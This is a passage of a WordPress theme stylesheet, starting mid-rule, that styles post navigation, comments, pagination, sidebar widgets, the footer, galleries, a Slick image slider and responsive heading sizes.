	width: 50%;
	float: left;
	padding-right: 15px;
}

.post-navigation .nav-links .nav-next, .posts-navigation .nav-links .nav-next {
	width: 50%;
	float: left;
	text-align: right;
	padding-left: 15px;
}

.posts-navigation a {
	font-family: "open sans", sans-serif;
	border: 1px solid #e6e6ea;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 11px;
	padding: 12px 28px !important;
	display: inline-block;
	margin-top: 10px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	border-radius: 50px !important;
	line-height: 100%;	
}

.posts-navigation a:hover {
    color: #fff;
    border: 1px solid;
    background-color: #d0c5c1;
    border-color: #d0c5c1;
}

/*--------------------------------------------------------------
	Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comment-list,
.comment-reply-title,
.must-log-in,
.comment-respond .comment-form,
.comment-respond iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

.comment-respond label {
	color: #4A4A4A;
	font-size: 15px;
}

.comment-respond p {
	margin: 10px 0;
}

.comment-respond .form-submit {
	margin: 30px 0 50px;
	text-align: center;
}

.comments-title {
	font-weight: 600;
	font-size: 16px;
	margin: 0 0 25px;
	/* text-align: center; */
	/* font-style: italic; */
	background-color: #e83737;
	display: inline-block;
	padding: 7px 15px 5px 15px;
	color: #000;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.comment-list .children {
	margin: 0 0 0 40px;
}

.comment-body {
	padding: 24px 0;
	position: relative;
	clear: both;
	overflow: hidden;
	border-bottom: 1px solid #E7E7E7;
}

.comment-author .avatar {
	display: block;
	border-radius: 50%;
	float: left;
	margin: 0 20px 20px 0;
}

.comment-author .fn {
	word-wrap: break-word;
	font-size: 15px;
	color: #333335;
}

.comment-reply-link,
.comment-reply-login {
	font-size: 11px;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Open Sans", sans-serif;
	border: 1px solid #e5e5e5;
	padding: 5px 20px;
}

.comment-reply-link:hover,
.comment-reply-login:hover {
    border: 1px solid;
    border-color: #e83737;
    background-color: #e83737;
    color: #000;
}

.comment-author .url {
	color: #141414 !important;
}

.says {
	display: none;
}

.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}

.no-avatars .comment-metadata,
.no-avatars .comment-content,
.no-avatars .comment-list .reply {
	width: 100%;
}

.comment-list .edit-link {
	margin-left: 20px;
}

.comment-metadata,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
	margin: 5px 0 20px;
}

.comment-list .reply {
	text-align: right;
}

.comment-metadata {
	margin: 20px 0;
}

.comment-meta {
	overflow: auto;
	color: #7d7d7d;
}
.comment-meta a {
	color: #7d7d7d;
}

.comment-meta a:hover {
	color: #d0c5c1;
}

.comment-metadata {
	margin: 8px 0 17px;
	font-weight: 500;
	font-size: 12px;
	color: #7d7d7d;
}

.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 2;
}

.comment-awaiting-moderation {
	color: #a2a2a2;
}

.comment-awaiting-moderation:before {
	content: "\f021";
	margin-right: 10px;
	display: inline-block;
	font-family: FontAwesome;
	font-weight: normal;
}

.comment-reply-link:before,
.comment-reply-login:before {
	content: "\f122";
	margin-right: 10px;
	display: inline-block;
	font-family: FontAwesome;
	font-weight: normal;
}

/*** Comment form ***/
.comment-respond {
	margin: 30px 0;
	background-color: #ffffff;
	padding: 0px;
}

.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}

.comment-reply-title small a {
	display: inline-block;
	float: right;
	overflow: hidden;
	font-style: normal;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}

.comment-reply-title small a:before {
	content: "\f00d";
	display: inline-block;
	font-family: FontAwesome;
	font-size: 15px;
	font-weight: normal;
	margin-right: 5px;
}

.sidebar .comment-list .comment-reply-title,
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}

.comment-form .comment-notes {
	margin-bottom: 15px;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
	margin-bottom: 30px;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
float: left;
    padding: 10px 0 5px;
    width: 100px;
}

.comment-form .required {
	color: #FF8778;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	max-width: 300px;
	width: 60%;
}

.comment-form textarea {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	color: #686758;
	font-size: 14px;
}

.form-allowed-tags code {
	font-size: 10px;
	margin-left: 3px;
	white-space: pre-wrap;
}

.comment-list .pingback,
.comment-list .trackback {
	padding-top: 24px;
}

.comment-navigation {
	border-bottom: 1px solid #E7E7E7;
	font: 400 14px/22px Muli, sans-serif;
	margin: 0 auto;
	padding: 20px 0;
	width: 100%;
}

.comment-navigation a {

}

.no-comments {
	background-color: #eeeeee;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0;
	padding: 10px 0;
	text-align: center;
}

.sidebar .no-comments {
	padding-left: 60px;
	padding-right: 376px;
}

.comment-reply-title {
	margin-top: 0;
	font-weight: 800;
	font-size: 21px;
	margin: 0 0 25px;
	text-align: center;
}

.section-title {
	margin: 0 0 45px 0;
	border-top: 1px solid #505050;
	font-size: 28px;
	padding-top: 10px;
	font-weight: 300;
	color: #272727;
}
.section-title span {
}

/*** Pagination ***/

.page-links {
	font-family: "Open Sans", Sans-serif;	
}
.page-links span {
	display: inline-block;
	color: #fff;
	background-color: #d0c5c1;
	border: 1px solid #d0c5c1;
	padding: 5px 10px;
	margin-left: 2px;
}
.page-links a span {
	background-color: #FFFFFF;
	border: 1px solid #DEDEDE;
	color: #333333;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.page-links a:hover span {
	background-color: #d0c5c1;
	border: 1px solid #d0c5c1;
	color: #fff;
}

.pagination {
	display: block;
	text-align: center;
	margin: 40px 0;
}

.page-numbers
{
	margin: 0;
	list-style-type: none;
	text-align: center;
	display: inline-block;
	line-height: 135%;
}

.page-numbers li {
	display: inline-block;
	margin-right: 5px;
}

.page-numbers li a {
    text-decoration: none;
    padding: 11px 15px;
    color: #080808;
    background-color: #FFF;
    font-size: 13px;
    font-family: "Muli", sans-serif;
    font-weight: 500;
    border: 1px solid;
    border-radius: 50px;
    border-color: #e83737;
}

.page-numbers .current
{
	text-decoration: none;
	text-transform: uppercase;
	padding: 12px 16px;
	color: #ffffff;
    background-color: #e83737;
    border: 1px solid;
    border-color: #e83737;
	border-radius: 50px;
	/* transform: scale(1.1); */
	font-size: 12px;
	font-weight: 400;
	line-height: 120%;
}

.page-numbers li a:hover {
	color: #ffffff;
	background-color: #e83737;
	border-color: #e83737;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

/*--------------------------------------------------------------
	Widgets
--------------------------------------------------------------*/

/* widgets container */
.widget {
	position: relative;
	background-color: #f7f7fb;
	margin-bottom: 50px;
	padding: 30px;
}
.widget-title {
	margin-bottom: 20px;
	font-family: "Muli", sans-serif;
	font-size: 20px;
	letter-spacing: 0px;
	font-weight: 900;
}

.widget-title span {
	display: inline-block;
	color: #48494c;
}

.widget p {
	font-size: 14px;
}

.widget_pages ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_archive ul li,
.widget_categories ul li {
	font-style: normal;
	text-align: left;
	list-style: none;
	margin: 0px;
	padding: 12px 0;
	font-weight: 600;
	font-size: 14px;
	border-bottom: 1px solid;
	border-color: #eaeaea;
}

.widget_pages ul li:last-child,
.widget_recent_comments ul li:last-child,
.widget_recent_entries ul li:last-child,
.widget_meta ul li:last-child,
.widget_nav_menu ul li:last-child,
.widget_archive ul li:last-child,
.widget_categories ul li:last-child {
	margin: 0px;
	padding: 10px 0 0 0;
	border-bottom: none;
}

.widget ul li a {
	font-family: 'Muli', sans-serif;
	font-style: italic;
	font-weight: 700;
	font-size: 14px;
	-o-transition: .2s;
	-ms-transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
	line-height: 125%;
}
.widget ul li a:hover {
	box-shadow: #e83737 0 -3px 0 inset;
}

.widget_categories li span {
	float: right;
	background-color: #414148;
	color: #fff;
	padding: 3px 8px;
	font-size: 12px;
}

/* search widget */
.widget_search button {
	font-size: 15px;
	padding: 11px 11px;
	border: 1px solid;
	background-color: #e83737;
	border-color: #e83737;
	color: #fff;
	margin-top: 0px;
	border-top-right-radius: 20px !important;
	border-bottom-right-radius: 20px !important;
}
.widget_search button:hover {
	color: #fff;
	background-color: #e83737;
	border-color: #e83737;
	opacity: 0.8;
}

.widget_search button:hover i {
	color: #fff;
}

.widget_search input {
	padding: 5px 15px;
	border: 1px solid #ceced0;
	box-shadow: none;
	border-top-left-radius: 20px !important;
	border-bottom-left-radius: 20px !important;
	height: 40px;
}

/* WP default calendar */
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	text-align: right;
	color: #636E88;
	font-size: 16px;
	margin-top: 10px;
	margin-bottom: 15px;
}
#wp-calendar thead {
	font-size: 10px;
}
#wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
}
#wp-calendar tbody {
	color: #676767;
}
#wp-calendar tbody td {
	border: 1px solid;
	border-color: #ECECEC;
	text-align: center;
	padding: 8px;
}
#wp-calendar tbody td a {
	color: #131313;
	font-weight: 800;
}
#wp-calendar tbody td:hover {
	background: #fff;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
}
#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
	text-align: left;
}

/*** Tag Cloud widget ***/

.widget_tag_cloud a {
	margin: 0px 10px 10px 0px;
	padding: 6px 13px;
	display: inline-block;
	font-size: 12px !important;
	color: #737373;
	font-weight: 700;
	-o-transition: .1s;
	-ms-transition: .1s;
	-moz-transition: .1s;
	-webkit-transition: .1s;
	background-color: rgb(255, 255, 255);
	border-radius: 50px;
	border: 1px solid;
	border-color: #ffffff;
}

.mz-footer .widget_tag_cloud a {
	background-color: rgba(255, 255, 255, 0);
}

.widget_tag_cloud a:hover {
	background-color: #48494c;
	border-color: #48494c;
	color: #fff;
}

.widget_tag_cloud a span {
	margin-left: 7px;
	font-weight: 800;
	color: #000000;
}

/* widget_recent_entries */
.widget_recent_entries a {
}

/* latest articles widget */
.ot-widget-about-author .author-image {
	margin: 10px auto 15px;
}

.ot-widget-about-author .author-image .rounded {
	border-radius: 100px;
	margin: 0 auto;
}

.ot-widget-about-author .author-post h3 {
	font-style: italic;
	font-weight: normal;
	font-size: 21px;
	color: #141414;
}

.ot-widget-about-author .author-post .author-position {
	font-size: 13px;
	margin: 0px 0 15px;
}

/* latest articles widget */
.ot-widget-post h2 {
    font-family: 'Muli', sans-serif;
    font-weight: 900;
    font-size: 13px;
    line-height: 125%;
    letter-spacing: -0.1px;
}
.ot-widget-post h2 a {
	color: #48494c;
}
.ot-widget-post h2 a:hover {
	opacity: 1;
	color: #e83737;
}
.ot-recent-posts .post-meta {
	margin-bottom: 5px;
	margin-top: 1px;
	color: #afafaf;
	font-size: 13px;
    font-weight: 900;	
	font-family: 'Muli', sans-serif;
}

.ot-recent-posts .post-meta span {
    margin-right: 10px;
    font-weight: 600;
    font-size: 11px;
}

.mz-social-widget a {
	margin: 3px 5px;
	padding: 5px;
	font-size: 15px;
	color: #141414;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
}
.mz-social-widget a:hover {
	color: #d0c5c1;
}

/*** Back to top button ***/
#back-top {
	position: fixed;
	z-index: 1000;
	bottom: 5px;
	right: 30px;
}
#back-top a {
	width: 55px;
	height: 55px;
	display: block;
	text-align: center;
	border-radius: 35px;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	color: #fff;
	background-color: #e83737;
	box-shadow: 0 13px 25px rgba(0, 0, 0, 0.09);
	transition: box-shadow 0.2s linear;
}
#back-top a:hover {
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	background-color: #48494c;
}

#back-top i {
	margin-top: 12px;
	font-size: 28px;
}

@media only screen
and (min-width : 320px)
and (max-width : 480px) {
	#back-top {
		position: fixed;
		bottom: 10px;
		right: 30px;
	}
	#back-top a {
		width: 40px;
		height: 40px;
	}
	#back-top i {
		margin-top: 7px;
		font-size: 20px;
	}
}

/*--------------------------------------------------------------
	Footer
--------------------------------------------------------------*/
.mz-footer {
	background-color: rgb(255, 255, 255);
	border-top: 1px solid #e6e6e6;
	text-align: center;
}
.mz-footer a {
	color: #f9f9f9;
}

.mz-footer-menu {
	padding: 30px 0;
}

.mz-footer-menu ul {
	text-align: center;
}

.mz-footer-menu ul li {
	list-style: none;
	display: inline-block;
}

.mz-footer-menu ul li a {
	padding: 0 15px;
	font-size: 11px;
	font-weight: 500;
	color: #161617;
	text-transform: uppercase;
	letter-spacing: 0.8px;
}

.mz-footer-menu ul li a:hover {
	opacity: 0.7;
}

.mz-footer-bottom {
	padding: 30px 0;
	font-size: 13px;
	font-weight: 400;
	color: #737373;
	/* text-transform: uppercase; */
	letter-spacing: 0.2px;
	font-style: italic;
	font-family: "Muli", sans-serif;
}

.mz-footer-bottom a {
	color: #b0afb3;
}

.footer-wide .widget-title {
	position: initial;
	text-align: center;
}

.footer-wide .widget-title span {
	float: none;
	padding: 5px 15px;
	margin-bottom: 10px;
	font-size: 30px;
}

.footer-wide {
	overflow: auto;
}

.footer-wide .widget {
	padding: 0;
	border: none;
}

/* instagram widget support */

ul.instagram-pics li {
	width: 33.3%;
	padding: 0px 3px 5px;
	display: inline;
	float: left;
	overflow: hidden;
	border-bottom: none;
	margin: 0px;
}

.footer-wide ul.instagram-pics li {
	width: 12.5%;
	padding: 0px;
	background-color: #000;
}

/* for mobile */
@media (max-width: 768px) {
	.footer-wide ul.instagram-pics li {
		width: 50%;
		padding: 0px;
	}
}

.null-instagram-feed {
	position: relative;
}

.footer-wide .null-instagram-feed p a {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%);
    /* background-color: #ffffff; */
    /* color: #6d6d6d; */
    z-index: 1000;
    padding: 10px 40px;
    font-size: 12px;
    -webkit-box-shadow: 10px 10px 15px -4px rgba(0,0,0,0.5);
    -moz-box-shadow: 10px 10px 15px -4px rgba(0,0,0,0.5);
    box-shadow: 10px 10px 15px -4px rgba(0,0,0,0.5);
	transition: box-shadow 0.2s linear;
}

.null-instagram-feed .clear {
	text-align: center;
}

.null-instagram-feed p a {
	display: inline-block;
	margin-top: 20px;
	border: 1px solid;
	border-color: transparent;
	padding: 10px 26px;
	text-transform: uppercase;
	font-size: 11px;
	/* letter-spacing: 2px; */
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	/* -webkit-transition: .3s; */
	box-shadow: 0 13px 25px rgba(0, 0, 0, 0.1);
	transition: box-shadow 0.2s linear;
}

.null-instagram-feed p a:hover {
	color: #fff;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
}

.footer-wide .widget.null-instagram-feed {
	margin-bottom: 0px;
	text-align: center;
	overflow: auto;
}

/* WordPress styling */

blockquote {
	position: relative;
	border: 0;
	padding: 30px 40px;
	font-style: italic;
	border: 1px solid #e4e2e2;
	margin-bottom: 25px;
}
blockquote:before {
    content: "\201D";
    color: #e83737;
    font-size: 80px;
    position: absolute;
    left: -18px;
    top: 10px;
    line-height: 108%;
    background-color: #fff;
    height: 40px;
    width: 30px;
}
blockquote p {
	margin: 0;
}


/*--------------------------------------------------------------
	Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
	background-color: #f1f1f1;
	background-clip: padding-box;
	/* stops bg color from leaking outside the border: */
	-webkit-border-radius: 3px;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar */
}

/*--------------------------------------------------------------
	Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
	Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
	Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
	Error box
--------------------------------------------------------------*/
.error-box {
	margin: 30px 0;
}

.error-box h1 {
	margin: 30px 0;
}

/*--------------------------------------------------------------
	Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	margin: 0 4px 4px 0;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 32.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

.password-form {
	text-align: center;
}

/* mobile version */
@media (max-width: 768px) {
	.post-meta .meta-info {
		display: none;
	}
	.post-share li {
		margin-right: 10px;
	}
	.post-share .socials a {
		font-size: 9px;
	}
	.post-share .socials a i {
		font-size: 14px;
	}
}

/*--------------------------------------------------------------
	Slick Slider
--------------------------------------------------------------*/
.mz-slider-item {
	position: relative;
	background-color: #dfdfdf;
	max-height: 515px;
	margin-right: 1px;
}

.mz-slide-title {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding: 0px;
    text-align: left;
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px 30px;
}

.mz-slide-title h2 {
    color: #ffffff;
    font-size: 19px;
    letter-spacing: 0px;
    font-weight: 600;
    line-height: 131%;
    margin-bottom: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.28);
}

.mz-slide-title .post-meta {
	margin: 0px;
}

.mz-slide-title .post-meta span {
	color: #cecece;
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 80px;
}

.slick-dots
{
    position: absolute;
    bottom: 30px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
	position: relative;
	display: inline-block;
	width: 15px;
	height: 15px;
	margin: 0 10px;
	padding: 0;
	cursor: pointer;
}
.slick-dots li button
{
	margin-top: 10px;
	position: absolute;
	font-size: 11px;
	line-height: 14px;
	display: block;
	width: 20px;
	left: 1px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: #fff;
	border: 0;
	outline: none;
	background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
	outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li:before
{
	line-height: 20px;
	position: absolute;
	top: 7px;
	left: -5px;
	width: 30px;
	height: 30px;
	content: '';
	text-align: center;
	color: white;
	border: 1px solid rgba(255, 255, 255, 0.46);
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	border-radius: 50px;
}
.slick-dots li.slick-active:before
{
	background-color: rgba(0, 0, 0, 0.83);
	border: 1px solid rgba(0, 0, 0, 0.83);
}

.slick-slider
{

	margin: 1px 0 0 0;

	position: relative;

	display: block;
	box-sizing: border-box;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list
{
	position: relative;

	display: block;
	overflow: hidden;

	margin: 0;
	padding: 0;
}
.slick-list:focus
{
	outline: none;
}
.slick-list.dragging
{
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
	-webkit-transform: translate3d(0, 0, 0);
	   -moz-transform: translate3d(0, 0, 0);
	    -ms-transform: translate3d(0, 0, 0);
	     -o-transform: translate3d(0, 0, 0);
	        transform: translate3d(0, 0, 0);
}

.slick-track
{
	position: relative;
	top: 0;
	left: 0;

	display: block;
}
.slick-track:before,
.slick-track:after
{
	display: table;

	content: '';
}
.slick-track:after
{
	clear: both;
}
.slick-loading .slick-track
{
	visibility: hidden;
}

.slick-slide
{
	display: none;
	float: left;

	height: 100%;
	min-height: 1px;
}
[dir='rtl'] .slick-slide
{
	float: right;
}
.slick-slide img
{
	display: block;
}
.slick-slide.slick-loading img
{
	display: none;
}
.slick-slide.dragging img
{
	pointer-events: none;
}
.slick-initialized .slick-slide
{
	display: block;
}
.slick-loading .slick-slide
{
	visibility: hidden;
}
.slick-vertical .slick-slide
{
	display: block;

	height: auto;

	border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
	display: none;
}
.mz-slider .slick-arrow {
    display: none;
    position: absolute;
    z-index: 100;
    top: 175px;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    border: 2px solid #fff;
    border-radius: 50px;
    color: #fff;
    font-size: 18px;
    height: 30px;
    width: 50px;
    line-height: 26px;
    text-align: center;
    box-sizing: border-box;
    -webkit-transition-property: color, background;
    transition-property: color, background;
}

.mz-slider .slick-arrow i {
	line-height: inherit;
}

.mz-slider .slick-arrow:hover {
	background: #fff;
	color: #161616;
}

.mz-slider .prev-arrow {
	left: 40px;
	right: auto;
}

.mz-slider .next-arrow {
	left: auto;
	right: 40px;
}

/* slider mobile version */
@media (max-width: 768px) {

	.mz-slide-title {
		bottom: 10px;
		top: 10px;
		left: 50%;
		transform: translateX(-50%);
		width: 82%;
	}
	.mz-slide-title p {
		display: none;
	}
	.mz-slide-title .continue-reading {
		bottom: 15px;
	}
	.mz-slide-title h2 {
		font-size: 19px;
	}
	.container-fluid {
		padding-right: 0px;
		padding-left: 0px;
	}
	.slick-dots {
		display: none !important;
	}
	.mz-slide-title .continue-reading {
		padding: 7px 16px;
	}
	.mz-slider .slick-arrow {
		bottom: 85px;
	}
	.mz-slider .prev-arrow {
		left: 5px;
	}
	.mz-slider .next-arrow {
		right: 5px;
	}
	.mz-slider .slick-slide {
		margin-right: 0px;
	}
}

/*** OT widgets ***/

.ot-widget-about-author .author-post h3 {
	font-family: 'Muli', sans-serif;
	font-weight: 800;
	font-size: 19px;
	font-style: normal;
}

.ot-widget-socials a {
	margin: 3px 2px;
	padding: 6px;
	font-size: 19px;
	color: #ffffff;
	background-color: #e83737;
	width: 40px;
	height: 40px;
	border: 1px solid;
	border-color: #e83737;
	border-radius: 50px;
	display: inline-block;
}
.ot-widget-socials a:hover {
	background-color: #48494c;
	border-color: #48494c;
}

.mashsb-container {
	padding-top: 30px;
	padding-bottom: 15px;
}
@media only screen and (max-width:768px){
	h1, h1 a, h1 span{
	font-size:32px !important;
	}
	h2, h2 a, h2 span{
	font-size:26px !important;
	}
	h3, h3 a, h3 span{
	font-size:20px !important;
	}
	h4, h4 a, h4 span{
	font-size:18px !important;
	}
}
@media only screen and (min-width:769px) and (max-width:1024px){
	h1, h1 a, h1 span{
	font-size:35px !important;
	}
	h2, h2 a, h2 span{
	font-size:32px !important;
	}
	h3, h3 a, h3 span{
	font-size:20px !important;
	}
	h4, h4 a, h4 span{
	font-size:18px !important;
	}
}
@media only screen and (min-width:1025px){
	h1, h1 a, h1 span{
	font-size:35px !important;
	}
	h2, h2 a, h2 span{
	font-size:32px !important;
	}
	h3, h3 a, h3 span{
	font-size:20px !important;
	}
	h4, h4 a, h4 span{
	font-size:18px !important;
	}
}
h1, h2, h3, h4, h1 a, h2 a, h3 a, h4 a, h1 span, h2 span, h3 span, h4 span{
	line-height:normal !Important;
}
.nav>li>a:focus, .nav>li>a:hover {
    color: #ffffff !important;
}
.single .post-entry a {
    color: #c60000;
}